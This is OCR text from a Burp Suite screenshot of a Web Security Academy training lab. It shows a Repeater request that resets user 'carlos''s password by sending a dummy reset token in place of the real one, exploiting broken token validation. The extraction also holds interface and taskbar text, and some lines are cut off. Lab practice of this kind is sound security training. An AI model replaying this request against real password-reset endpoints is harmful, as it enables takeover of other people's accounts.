 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
4
Send
Cancel
Burp AI
Target: https://0ac0003a0387a4fa83371e4300ec00dd.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password?temp-forgot-password-token=x HTTP/2
2 Host: 0ac0003a0387a4fa83371e4300ec00dd.web-security-academy.net
3 Cookie: session=lauIu7G6xbFnahOzI3fnnFQglgTaMIM6
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac0003a0387a4fa83371e4300ec00dd.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac0003a0387a4fa83371e4300ec00dd.web-security-academy.net/forgot-password?temp-f
-password-token=eq6l5bclxv11g2ksqdri4y5dm9v2q1r9
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=x&username=carlos&new-password-1=pass&new-password-2=pass
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Inspector
Notes
Explanations
Custom actions
Ready
Event log (7) All issues (126)
Memory: 299.1MB
23°C
Partly cloudy
Search
M365
ENG
IN
20:29
03/11/2025